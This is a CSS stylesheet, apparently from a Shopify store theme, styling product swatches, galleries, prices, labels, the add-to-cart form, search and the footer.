.product-block-options .cc-carousel-button[disabled] {
  display: none;
}

[data-swatch] {
  --swatch-background-color: transparent;
  --swatch-background-image: none;
}

:root {
  --product-block-options-swatch-border-radius: 100px;
}

.product-block-options__item {
  position: relative;
  margin: 6px 4px;
  scroll-margin: 4px;
  border-radius: var(--product-block-options-swatch-border-radius);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
}
.product-block-options__item.product-block-options__item--unavailable {
  text-decoration: none;
}
.product-block-options__item.product-block-options__item--unavailable::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--bg, #f2f2f2);
  opacity: 0.4;
  border-radius: var(--product-block-options-swatch-border-radius);
}
.product-block-options__item.product-block-options__item--unavailable::after {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  right: -4px;
  height: 1px;
  background: rgb(var(--text));
  opacity: 0.3;
  transform: rotate(-45deg);
}
@media (min-width: 1000px) {
  .product-block-options__item:hover[data-media], .product-block-options__item:focus[data-media], .product-block-options__item:active[data-media] {
    cursor: pointer;
  }
}
.product-block-options__item .product-block-options__item__text {
  display: none;
}
.product-block-options__item .background-image__image {
  border-radius: var(--product-block-options-swatch-border-radius);
}
.swatch-method-standard .product-block-options__item {
  width: 22px;
  height: 22px;
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    width: 15px;
    height: 15px;
  }
}
.swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-standard .product-block-options__item:hover, .swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-image .product-block-options__item {
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .swatch-method-image .product-block-options__item {
    width: 36px;
    height: 36px;
  }
}
.swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active {
  border-color: rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active, .swatch-method-image .product-block-options__item:hover {
    border-color: rgba(var(--text), 0.3);
  }
}
.swatch-method-image.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -7px;
  right: -7px;
}
.swatch-style-icon_square .product-block-options__item {
  --product-block-options-swatch-border-radius: 0;
}
.swatch-method-image.swatch-style-icon_circle .product-block-options__item.product-block-options__item--unavailable::after {
  left: 0px;
  right: 0px;
}
.swatch-method-standard.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -6.5px;
  right: -6.5px;
}

@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    margin-left: 4px;
    margin-right: 4px;
    scroll-margin: 4px;
  }
  .swatch-method-image .product-block-options__item {
    margin-left: 3px;
    margin-right: 3px;
    scroll-margin: 3px;
  }
}
.product-block-options__item--unavailable {
  text-decoration: line-through;
}

.product-block .block-inner {
  position: relative;
  flex-grow: 1;
}
.product-block .block-inner:not(.card-scheme--none) {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}
.product-block .block-inner:not(.card-scheme--none) .image-cont {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.product-block .block-inner:not(.card-scheme--none) .inline-image__pad,
.product-block .block-inner:not(.card-scheme--none) .background-image {
  background-color: var(--bg);
  transition: background 0.25s ease;
}

.product-block .product-link {
  display: block;
  position: relative;
}
.product-block .product-link:not(.button) {
  color: inherit;
}



.product-block .image-cont {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .image-cont .quick-action-button {
  position: absolute;
  bottom: 10px;
  right: 10px;
}

.product-block .image-cont .placeholder-image {
  width: 100%;
  max-width: 100%;
}

.product-block__image .inline-image__image,
.product-block__image .background-image__image {
  object-position: center center;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: none;
}

.image-page-button {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  pointer-events: none;
  transition: opacity 100ms;
  padding: 9px;
  z-index: 3;
}
.image-page-button, .image-page-button:hover {
  background: transparent;
  border: none;
  color: #303030;
}
.image-page-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.image-page-button:hover::after {
  opacity: 0.9;
}
.image-page-button:active {
  transform: translateY(-50%) scale(0.95);
}
.image-page-button svg {
  position: relative;
  z-index: 1;
  display: block;
  fill: transparent;
  stroke: #303030 !important;
  width: 18px;
  height: 18px;
}
@media (max-width: 767.98px) {
  .product-list--per-row-mob-1 .image-page-button {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
}
.slick-slider .image-page-button {
  opacity: 1;
  pointer-events: auto;
}
.slick-slider .image-page-button.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.image-page-button--previous {
  left: 10px;
}
[dir=rtl] .image-page-button--previous {
  left: auto;
  right: 10px;
}

.image-page-button--next {
  right: 10px;
}
[dir=rtl] .image-page-button--next {
  left: 10px;
  right: auto;
}

.product-block__image-dots {
  position: absolute;
  bottom: 10px;
  left: 8px;
  right: 8px;
  line-height: 7px;
  white-space: nowrap;
  pointer-events: none;
}
@media (max-width: 767.98px) {
  .product-block__image-dots {
    text-align: center;
  }
  .product-list--per-row-mob-1 .product-block__image-dots {
    display: none;
  }
}

.product-block__image-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 7px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid currentColor;
  vertical-align: top;
}

.product-block__image-dot--active {
  background: currentColor;
}

.product-block__image-dot--more {
  opacity: 0.25;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 0.5px);
  height: calc(100% + 0.5px);
  overflow: hidden;
  opacity: 0;
  pointer-events: none;
}
.image-cont--with-secondary-image .product-block__image--primary {
  opacity: 0;
}
.image-cont--with-secondary-image .product-block__image--active {
  opacity: 1;
}
.image-cont--with-secondary-image .product-block__image {
  transition: opacity 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image {
  transition: opacity 100ms 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image--active {
  transition: opacity 100ms 0ms;
}

.product-block__image--inactivated {
  display: none !important;
}

@media (min-width: 960px) {
  .js .image-cont--with-secondary-image .product-block__image-dots {
    display: none;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--active {
    opacity: 0;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--show-on-hover {
    opacity: 1;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--active {
    transition: opacity 50ms 50ms;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--show-on-hover {
    transition: opacity 50ms 0ms;
  }
  .js .image-cont--with-secondary-image .image-page-button {
    display: block;
  }
  .js .image-cont--with-secondary-image:hover .image-page-button {
    opacity: 1;
    pointer-events: auto;
  }
}
.product-block .image-label-wrap {
  position: relative;
}

.product-block .product-info {
  display: block;
  color: inherit;
  margin-top: 5px;
  font-size: 14px;
  margin-bottom: 0px
  /* text-align: center; */
}

/** variations of product blocks **/
.product-block.collection-block .image-cont {
  padding-bottom: 0;
}
.product-block.collection-block .image-cont .inline-image__image {
  object-position: center center;
}
.product-block.collection-block .product-info {
  text-align: center;
  margin-bottom: 16px;
}

.product-block .small {
  font-size: 0.75em;
}

.product-swatch-inline__dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin: 6px 1px 0;
  box-shadow: inset 0 3px 3px -2px rgba(0, 0, 0, 0.25);
}

.product-list-heading-block {
  position: relative;
  flex-grow: 1;
  display: flex;
}
.product-list-heading-block .overlay-text__rte {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
}

.product-list-heading-block__text {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: var(--gutter-content);
}
.product-list-heading-block.card-scheme--none:not(.image-overlay) .product-list-heading-block__text {
  padding-top: 0;
}
.product-list-heading-block__text .toggle-btn {
  margin-bottom: 48px;
  z-index: 3;
  align-self: flex-start;
}

.product-list-heading-block--toggle-btn-button-style .toggle-btn {
  color: #303030;
  background: #f2f2f2;
  padding: 0 14px;
  padding-inline-end: 16px;
  border-radius: 3px;
}

.product-list-heading-block--toggle-btn-button-style:not(.image-overlay) .toggle-btn {
  border: 1.5px solid ;
}

.product-list-heading-block__text--with-filter {
  justify-content: space-between;
}

.product-list-heading-block__link {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-promotion {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.product-promotion .image-overlay__image-link {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}
.product-promotion .overlay-text--inline {
  flex: 1 0 auto;
  width: 100%;
}
.product-promotion .background-image:last-child .background-image__image {
  object-fit: contain;
}

.product-promotion__inner {
  flex: 1 0 auto;
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
}
.product-promotion__inner.card-scheme--custom {
  background: var(--bg);
  color: rgba(var(--text));
}

.product-price {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  align-items: baseline;
  margin: 3px 0px;
}


.product-price {
  justify-content: center;
}

.product-price__item {
  margin-inline-start: 0.25rem;
  margin-inline-end: 0.25rem;
}


.product-price__item:first-child {
  margin-inline-start: 0;
}

.product-price__item:last-child {
  margin-inline-end: 0;
}

.product-price__compare {
  opacity: 0.5;
  text-decoration: line-through;
  font-size: 12px;
}

.product-price__from {
  margin-inline-end: 0.35em;
  font-size: 12px;
}

.product-block .product-info .unit-price {
  font-size: 12px;
}

.product-mini-block {
  width: 100%;
}

.product-mini-block__inner {
  display: flex;
  align-items: center;
}

.block-mini-block__image {
  flex: 0 0 auto;
  width: 100px;
  padding: 10px;
}
@media (max-width: 999.98px) {
  .block-mini-block__image {
    width: 80px;
  }
}

.product-mini-block__detail {
  flex: 1 0 100px;
  padding: 10px;
}
.product-mini-block__detail .product-price {
  justify-content: flex-start;
}
.product-mini-block__detail .product-price__item:first-child {
  margin-inline-start: 0;
}
@media (min-width: 1000px) {
  .product-mini-block__detail {
    flex-basis: 130px;
  }
}

.product-mini-block__title {
  line-height: 1.2;
  margin: 0.1em 0 0.25em;
  word-break: break-word;
}

.product-mini-block__cta {
  flex: 0 0 32px;
  align-self: center;
  padding-inline-end: 10px;
}

.product-mini-list--horizontal .product-mini-block:not(:first-child) {
  margin-inline-start: 15px;
}

.product-mini-list--vertical .product-mini-block:not(:first-child) {
  margin-top: 15px;
}

.product-detail .gallery {
  position: relative;
}
.product-detail .gallery .gallery__inner {
  width: 100%;
}
.product-detail .gallery .main-image {
  /* margin: 0 0 15px; */
  width: 100%;
  text-align: center;
  position: relative;
}
.product-detail .gallery .show-gallery {
  display: block;
}
.product-detail .gallery .slick-dots {
  box-sizing: border-box;
  margin-bottom: -10px;
  padding: 20px 44px 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.product-detail .gallery .slick-dots li {
  flex: 0 1 40px;
  display: flex;
  justify-content: center;
}
.product-detail .gallery .slick-dots li button::before {
  left: 4px;
  width: 32px;
  height: 2px;
  content: "";
  background-color: #303030;
  opacity: 0.25;
  transition: opacity 150ms;
}
.product-detail .gallery .slick-dots .slick-active button:before {
  color: #303030;
  opacity: 0.85;
}
.product-detail .gallery .product-label-container {
  justify-content: flex-start;
  align-items: flex-end;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .product-detail:not(.featured-product) .gallery .main-image {
    /* margin: 0 -15px 15px; */
    width: auto;
  }
  .product-detail:not(.featured-product) .gallery .main-image .product-media-wrapper.card-br-oh {
    border-radius: 0;
  }
}
.gallery--cards-bg .product-media-wrapper,
.gallery--cards-bg .thumbnail__media,
.gallery--cards-tint .product-media-wrapper,
.gallery--cards-tint .thumbnail__media {
  background: var(--bg);
}

.gallery--cards-tint .product-media-wrapper .product-media--image,
.gallery--cards-tint .thumbnail__media .inline-image {
  mix-blend-mode: darken;
}

.thumbnail {
  position: relative;
  display: inline-block;
  width: calc(16.6% - 4px);
  margin: 0 15px 15px 0;
  vertical-align: top;
}

.thumbnail__media {
  position: relative;
}
.thumbnail__media::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  border: 2px solid var(--theme-color);
  opacity: 0;
  transition: opacity 0.2s;
}

.thumbnail.selected .thumbnail__media::after {
  opacity: 0.75;
}

@media (min-width: 768px) {
  .thumbnails.hidden-on-desktop {
    display: none !important;
  }
}
.thumbnail__badge {
  width: 22px;
  height: 22px;
  position: absolute;
  right: 6px;
  top: 6px;
  pointer-events: none;
}
.thumbnail__badge .icon {
  fill: #f2f2f2;
  width: 100%;
  height: 100%;
  vertical-align: baseline;
}
.thumbnail__badge .icon .icon-3d-badge-full-color-outline,
.thumbnail__badge .icon .icon-video-badge-full-color-outline {
  stroke: rgba(48, 48, 48, 0.05);
}
.thumbnail__badge .icon .icon-3d-badge-full-color-element,
.thumbnail__badge .icon .icon-video-badge-full-color-element {
  fill: #303030;
}
@media only screen and (min-width: 750px) {
  .thumbnail__badge .product-single__thumbnail-badge {
    width: 26px;
    height: 26px;
  }
}

.view-in-space {
  box-sizing: border-box;
  display: block;
  width: 100%;
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space:hover {
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space[data-shopify-xr-hidden] {
  display: none;
}
.view-in-space .icon {
  height: 1.8em;
  width: 1.8em;
  fill: transparent;
  vertical-align: middle;
}
.view-in-space .icon .icon-3d-badge-full-color-outline,
.view-in-space .icon .icon-video-badge-full-color-outline {
  display: none;
}
.view-in-space .icon .icon-3d-badge-full-color-element,
.view-in-space .icon .icon-video-badge-full-color-element {
  fill: currentColor;
}
.view-in-space .view-in-space__text {
  vertical-align: middle;
}

@media only screen and (min-width: 1041px) {
  .product-detail .gallery.gallery--layout-carousel-beside > .gallery__inner {
    display: flex;
    align-items: flex-start;
  }
  .product-detail .gallery.gallery--layout-carousel-beside.has-thumbnails .main-image {
    order: 1;
    width: calc(100% - 140px);
  }
  .product-detail .gallery.gallery--layout-carousel-beside .cc-carousel {
    --carousel-direction: column;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails {
    margin-left: 0;
    padding-inline-end: calc(2 * 15px);
    width: 140px;
    white-space: normal;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails .thumbnail {
    display: block;
    margin: 0 0 15px;
    width: auto;
  }
}
@media only screen and (max-width: 767.98px) {
  .product-detail .gallery.gallery--carousel-layout-beside.has-thumbnails .main-image {
    float: none;
    width: auto;
  }
}
.product-label-container {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  pointer-events: none;
  
  justify-content: flex-start;
  
  
  align-items: flex-start;
  
}

.product-label + .product-label {
  margin-top: 4px;
}


.product-label > span {
  display: inline-block;
  padding: 0.5em 1em 0.35em 1em;
  background: #ffffff;
  color: #df5641;
  font-size: 11px;
  line-height: 1.2;
  vertical-align: top;
  border-radius: 5px;
}
@media (min-width: 768px) {
  .product-label > span {
    font-size: 12px;
  }
}

.product-label--sale {
  font-weight: 600;
}

.product-label--stock > span {
  background: #4c4c4b;
  color: #ffffff;
}

.product-label--new-in > span {
  background: #ffffff;
  color: #808284;
}

.product-label--meta > span {
  background: #1b73e8;
  color: #ffffff;
}

.product-label--sold-out > span {
  background: #ffffff;
  color: #171717;
}

.product-label--sale > span {
  background: #ffffff;
  color: #df5641;
}

.product-label--preorder > span {
  background: #ffffff;
  color: #60a57e;
}

.product-detail {
  --product-margin-between: calc(44px * 0.5);
}

.product-column-right {
  /* margin-top: var(--gutter-content); */
}

@media (min-width: 768px) {
  .product-detail {
    display: flex;
    justify-content: center;
  }
  .product-detail .product-column-left {
    flex: 0 0 auto;
    width: 50%;
  }
  .product-detail .product-column-right {
    margin-top: 0;
    flex: 0 0 auto;
    margin-inline-start: var(--product-margin-between);
    width: calc(50% - var(--product-margin-between) * 2);
    max-width: 490px;
  }
}
@media (min-width: 1040px) {
  .product-detail {
    --product-margin-between: 44px;
  }
  .product-detail .gallery--size-small {
    width: 35%;
  }
  .product-detail .gallery--size-small + .product-column-right {
    width: calc(65% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-medium {
    width: 45%;
  }
  .product-detail .gallery--size-medium + .product-column-right {
    width: calc(55% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-large {
    flex: 1 0 0;
  }
  .product-detail .gallery--size-large + .product-column-right {
    width: calc(38% - var(--product-margin-between) * 2);
  }
}
.product-detail .detail {
  text-align: start;
  position: relative;
}
@media (min-width: 768px) {
  .product-detail .detail {
    /* margin-top: 16px; */
    margin-inline-end: var(--product-margin-between);
  }
  .product-detail .detail .sticky-content-container {
    display: flow-root;
  }
}

.product-detail .detail .title {
  margin: 0 0 0.5em;
}

.product-detail-label {
  margin-top: 7px;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.price-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .price-container {
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .price-container .price-area {
    margin-right: 10px;
    margin-bottom: 0;
  }
  .price-container .price-descriptors {
    order: 1;
    width: 100%;
  }
}

:root {
  --payment-terms-background-color: #f2f2f2;
}

shopify-payment-terms {
  display: block;
  margin-top: 8px;
  margin-bottom: 12px;
}

.price-area .h4-style {
  font-family: inherit;
}
.price-area .was-price {
  margin-left: 8px;
  text-decoration: line-through;
}
.price-area .on-sale .current-price {
  color: #df5641;
}
.price-area .price__from {
  font-size: 15px;
}

.product-policies {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
}

.product-detail .product-form .option-selectors {
  display: none;
}

.js .product-detail .product-form .original-selector {
  display: none;
}

.js .product-detail .product-form .option-selectors {
  display: block;
}

.product-form .input-row,
.buy-buttons-row {
  margin: var(--gutter-content) 0;
  clear: both;
}

.product-form .label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.product-form .label__value {
    font-weight: 400;
}
.product-form .label__value:not(:empty)::before {
  content: ": ";
  font-weight: 600;
}

.product-form [data-selector-type=radio].option-selector fieldset {
  margin: 0;
}
.product-form [data-selector-type=radio].option-selector legend.label {
  margin-bottom: 8px;
}
.product-form [data-selector-type=radio].option-selector .label {
  margin-bottom: 6px;
}

.product-form .label__text-beside-input {
  vertical-align: top;
  font-weight: normal;
}

.product-form .option-selector {
  margin-bottom: var(--gutter-content);
}

.option-selector--empty {
  color: #d90000;
}

.product-form .input-row input[name=quantity] {
  margin-right: 10px;
  margin-left: 10px;
  flex-shrink: 1;
}

.product-form .quantity-submit-row {
  margin-bottom: 0;
}
.product-form .quantity-submit-row .quantity-submit-row__submit {
  margin-top: var(--gutter-content);
  margin-bottom: 20px;
}
.product-form .quantity-submit-row .quantity-submit-row__submit button[type=submit] {
  width: 100%;
  box-sizing: border-box;
}

.product-form .quantity-wrapper {
  display: flex;
  text-align: center;
}
.product-form .quantity-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  height: 48px;
  width: 48px;
  min-width: 48px;
  color: #303030;
  font-size: inherit;
  box-sizing: border-box;
  background-color: #f2f2f2;
}
@media (hover: none) {
  .product-form .quantity-wrapper a:active {
    border-color: #878787;
  }
}
@media (hover: hover) {
  .product-form .quantity-wrapper a:hover {
    border-color: #878787;
  }
}
.product-form .quantity-wrapper input[name=quantity] {
  text-align: center;
  width: 48px;
  padding: 0;
  height: 48px;
}

.product-form .quantity-submit-row.has-spb .button {
  background: #ff5ce5;
  color: #fff;
  border:none !important;
  max-height: 53px;
  min-height: 53px;
  box-sizing: border-box;
  width: 100%;
  font-size:14px;
  line-height:14px;
  border-radius:0px;
}
.product-form .quantity-submit-row.has-spb .button svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .product-form .quantity-submit-row.has-spb .button:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .product-form .quantity-submit-row.has-spb .button:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button {
  min-height: 48px;
  font-size: 15px;
  line-height: 15px;
  box-sizing: border-box;
  display:none;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded {
  background: #1b73e8;
  border: 1.5px solid #1b73e8;
  border-radius: 3px;
  color: #ffffff;
  padding: 15px 31px;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded:hover {
  background: #1b5ab4;
  border-color: #1b5ab4;
}

.shopify-payment-button {
  transition: opacity 150ms;
}
.shopify-payment-button [role=button] {
  border-radius: 3px;
}
.shopify-payment-button .shopify-payment-button__more-options:hover {
   background: transparent; 
  background-color: red;
}
.shopify-payment-button .shopify-payment-button__more-options[disabled], .shopify-payment-button .shopify-payment-button__more-options.shopify-payment-button__button--hidden {
  display: none;
}

.product-form .backorder {
  margin-top: 1em;
}

.product-form .read-more {
  display: inline-block;
  padding-bottom: calc(3 * var(--gutter-content));
}

.custom-option__text-input {
  width: 100%;
}

.variant-status--unavailable .quantity-wrapper {
  opacity: 0.7;
  pointer-events: none;
}

.variant-status--unavailable .shopify-payment-button {
  display: none;
}

.variant-status--not-selected .shopify-payment-button {
  display: none;
}

.product-detail .sharing {
  margin-top: 20px;
}

.product-detail .cc-accordion-item__title {
  font-weight: 600;
}

.detail-accordion .cc-accordion-item__title {
  padding-top: 18px;
  line-height: 1.4;
}

.sku--no-sku {
  display: none !important;
}

/* Gift card recipient - Mode specific */
gift-card-recipient {
  margin-top: var(--gutter-content);
  padding-top: 0px;
  padding-bottom: 0px;
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox {
  margin: 0px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline-flex;
  margin: 0;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container::before {
  border: 1.5px solid #c2c2c2;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox:checked + .cc-gift-card-recipient__checkbox-container::before {
  border-color: #303030;
  background-color: #303030;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields input,
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  width: 100%;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  margin-bottom: 8px;
}

.main-search {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  position: relative;
  margin-top: 10px;
}
}

.main-search__button--clear {
  display: none;
  padding: 3px;
}
.main-search__button--clear svg {
  width: 18px;
  height: 18px;
}

.main-search--terms-entered .main-search__button--submit {
  display: none;
}
.main-search--terms-entered .main-search__button--clear {
  display: block;
}

.main-search__btn-offset {
  display: none;
}

@media (min-width: 1000px) {
  .main-search {
    margin-left: auto;
    margin-right: auto;
    width: 700px;
  }
  .main-search__btn-offset {
    display: block;
  }
}
.main-search__container {
  flex: 1 0 0;
}
@media (min-width: 768px) {
  .main-search__container {
    position: relative;
  }
}

.main-search__btn-offset {
  flex: 0 0 auto;
  padding: 0 1em;
  visibility: hidden;
}

.main-search__close {
  flex: 0 0 auto;
  margin-top: 12px;
  padding: 0 1em;
}

.main-search__form {
  position: relative;
}

.main-search__button {
  position: absolute;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
}
[dir=rtl] .main-search__button {
  left: 20px;
  right: auto;
}

.main-search__input-container {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  padding: 0;
}

input.main-search__input {
  width: 100%;
  background: transparent;
  border: none;
  box-shadow: none;
  color: inherit;
  font-size: inherit;
  line-height: 1.5em;
  padding: 12px;
  padding-inline-start: 24px;
}
@media (max-width: 767.98px) {
  input.main-search__input {
        font-size: max(15px, 15px);
  }
}

.search-suggestions-wrapper {
  /* position: absolute; */
  /* width: 100%; */
  margin-top: 16px;
}

.search-suggestions {
  display: flex;
  height: 1.4em;
  margin-left: 16px;
  margin-right: 16px;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.4em;
}
@media (min-width: 600px) {
  .search-suggestions {
    margin-inline-start: 24px;
    margin-inline-end: 0;
  }
}

.search-suggestions__heading {
  margin: 0 0.75em 0 0;
  color: #919191;
}

.search-suggestions__results-list {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
}

.search-suggestions__list-item {
  display: inline;
  margin: 0 0.75em 0 0;
}

.search-suggestions__list-item:not(.search-suggestions__list-item--collection) {
  font-weight: 700;
}

.search-suggestions__item:hover {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: currentColor;
  text-decoration-thickness: 1px;
}
.search-suggestions__item mark {
  background: transparent;
  color: inherit;
  font-weight: 400;
}

.gallery .subheading--over {
  margin-bottom: 1.25rem;
}
.gallery .overlay-text__title:not(:last-child) {
  margin-bottom: 0.75rem;
}

.gallery__item {
  position: relative;
  flex: 1 1 320px;
  width: 100%;
  transition: background-color 150ms;
}
.gallery__item .gallery__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
.gallery__item.lazyload--placeholder {
  background-color: #f0f0f0;
}

.gallery--height-adapt .gallery__row {
  align-items: center;
}
.gallery--height-adapt .gallery__image {
  position: relative;
  padding-top: var(--ar-padding);
  height: 0;
}

.gallery--with-margins .gallery__item:not(:first-child),
.gallery--with-margins .gallery__row:not(:first-child) {
  margin-top: 15px;
}

.gallery.slick-slider .gallery__item,
.gallery.slick-slider.gallery--with-margins .gallery__item {
  margin-top: 0;
}

@media (min-width: 768px) {
  .gallery--with-margins {
    margin-left: -15px;
  }
  .gallery--with-margins .gallery__row:not(:first-child) {
    margin-top: 0;
  }
  .gallery--with-margins .gallery__row:last-child {
    margin-bottom: -15px;
  }
  .gallery--with-margins .gallery__item {
    margin: 0 0 15px 15px;
  }
  .gallery--with-margins .gallery__item:not(:first-child) {
    margin-top: 0;
  }
  .gallery__row {
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--grid-2 .gallery__item.gallery__item--enlarged {
    flex-grow: 2;
  }
  .gallery--grid-3 .gallery__item.gallery__item--enlarged {
    flex-grow: 3;
  }
  .gallery--grid-4 .gallery__item {
    flex-basis: 40%;
  }
  .gallery--grid-4 .gallery__item.gallery__item--enlarged {
    flex-grow: 4;
  }
}
@media (min-width: 1200px) {
  .gallery--grid-4 .gallery__item {
    flex-basis: 20%;
  }
}
.section-footer__inner {
  clear: both;
  background: #3c4043;
  color: #d2dbe5;
}
.section-footer__inner h1, .section-footer__inner h2, .section-footer__inner h3, .section-footer__inner h4, .section-footer__inner h5, .section-footer__inner h6 {
  color: #ffffff;
}
.section-footer__inner a {
  color: inherit;
}
.section-footer__inner a:hover {
  opacity: 0.75;
}

.section-footer__row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .section-footer__row {
    margin-left: -20px;
  }
}

.section-footer__row--blocks .section-footer__row__col:not(:last-child) {
  /* margin-bottom: 40px; */
}
@media (min-width: 768px) {
  .section-footer__row--blocks {
    margin-bottom: -50px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .section-footer__row--blocks .section-footer__row__col {
    margin-bottom: 50px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] .section-footer__row__col {
    flex-basis: 50%;
  }
}
@media (min-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] {
    flex-wrap: nowrap;
  }
}

.section-footer__row__col {
  flex: 0 1 100%;
  /* padding: 5px 0; */
}
@media (min-width: 768px) {
  .section-footer__row__col {
    padding: 0 0 0 20px;
    flex-basis: auto;
  }
}

.section-footer__title {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .section-footer__title {
    margin-bottom: 20px;
  }
}

@media (min-width: 768px) {
  .section-footer__text-block--with-text {
    flex-basis: 350px;
  }
}
